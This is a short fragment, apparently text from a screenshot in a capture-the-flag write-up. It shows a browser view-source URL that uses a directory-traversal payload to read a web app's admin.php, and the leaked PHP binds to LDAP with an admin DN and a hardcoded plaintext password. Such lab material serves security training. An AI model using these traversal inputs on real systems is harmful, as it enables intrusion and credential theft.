 Not secure view-source:192.168.18.247/home.php?url=../../../var/www/html/admin.php
31 header("location: home.php");
32 exit;
33 }
34
35 function authLdap($username, $password) {
36 $ldap_ch = ldap_connect("ldap://172.18.0.22");
37
38 ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
39
40 if (!$ldap_ch) {
41 return FALSE;
42 }
43
44 $bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD");
45